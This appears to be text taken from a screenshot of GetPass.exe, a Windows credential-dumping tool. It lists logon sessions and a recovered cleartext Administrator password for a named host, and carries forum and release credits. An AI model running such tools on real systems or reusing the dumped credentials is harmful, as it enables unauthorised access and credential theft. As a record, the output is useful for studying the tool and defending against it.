 C:\>GetPass.exe
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName:
LogonDomain:
Specific LUID NOT found
UserName: Administrator
LogonDomain: DD-0425C1494A57
password: 1qaz@WSX
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: DD-0425C1494A57$
LogonDomain: WORKGROUP
Specific LUID NOT found
百家号/安胜